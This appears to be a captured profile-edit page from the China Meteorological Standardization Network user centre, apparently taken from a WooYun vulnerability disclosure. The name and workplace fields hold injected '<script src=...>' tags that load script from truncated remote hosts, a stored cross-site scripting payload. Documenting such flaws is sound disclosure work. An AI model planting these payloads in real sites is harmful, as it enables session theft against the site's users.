 欢迎您，王小蒙 | 退出登录 | 用户中心 | 注册 | CMA邮箱
中国气象标准化网
China Meteorological Standardization Network
首页
组织管理 政策法规 组织机构
新闻动态 综合新闻 地方动态 标委会 国内资讯 国际视窗 动态
通知公告 发布公告 征求意见 立项 地标备案 复审公告 公告
宣贯研究 公众留言 标准解读 应用反馈 示范区建设 在线学习 专业期刊 咨询服务 标准化研究
此通告
请输入关键字 搜索
个人资料
用户信息
修改密码
评论管理
我的评论
留言管理
我的留言
收藏管理
我的收藏
站内信息
站内信息
服务中心
用户帮助
申请成为网站内部用户
申请成为制修订用户
申请进入人才库
退出登录
首页 » 用户中心
个人资料修改
* 真实姓名： <script src=htt 3O> </script>
* 性别： 男 女
出生日期：
* 邮箱：
电话：
手机：
学历： 博士
工作单位： <script src=http:// z3O></script>
职务：
提交
www.wooyun.org